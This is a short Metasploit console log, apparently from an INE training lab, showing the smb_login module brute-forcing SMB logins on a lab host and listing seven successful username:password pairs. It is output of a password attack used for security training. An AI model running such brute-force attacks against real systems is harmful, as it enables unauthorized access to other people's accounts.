 msf6 auxiliary(scanner/smb/smb_login) > run
[+] 192.183.40.3:445 - 192.183.40.3:445 - Success: '.\josh:purple'
[+] 192.183.40.3:445 - 192.183.40.3:445 - Success: '.\nobody:admin'
[+] 192.183.40.3:445 - 192.183.40.3:445 - Success: '.\None:admin'
[+] 192.183.40.3:445 - 192.183.40.3:445 - Success: '.\Administrators:admin'
[+] 192.183.40.3:445 - 192.183.40.3:445 - Success: '.\Users:admin'
[+] 192.183.40.3:445 - 192.183.40.3:445 - Success: '.\Guests:admin'
[+] 192.183.40.3:445 - 192.183.40.3:445 - Success: '.\alice:admin'
[*] target.ine.local:445 - Scanned 1 of 1 hosts (100% complete)
[*] target.ine.local:445 - Bruteforce completed, 7 credentials were successful.
[*] target.ine.local:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed